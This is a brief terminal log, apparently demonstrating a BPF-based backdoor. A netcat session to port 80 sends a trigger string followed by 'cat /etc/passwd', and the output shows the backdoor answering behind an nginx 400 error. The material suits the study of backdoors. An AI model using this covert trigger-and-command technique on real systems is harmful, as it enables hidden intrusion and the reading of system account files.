 mallory@home:~$ nc -v -4 192.168.1.108 80
Connection to 192.168.1.108 80 port [tcp/http] succeeded!
OhhhBPF: cat /etc/passwd
HTTP/1.1 400 Bad Request
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 06 Oct 2021 06:28:44 GMT
Content-Type: text/html
Content-Length: 166
Connection: close
<html>
<head><title>400 Bad Request</title></head>
OhhhBPF
Commands!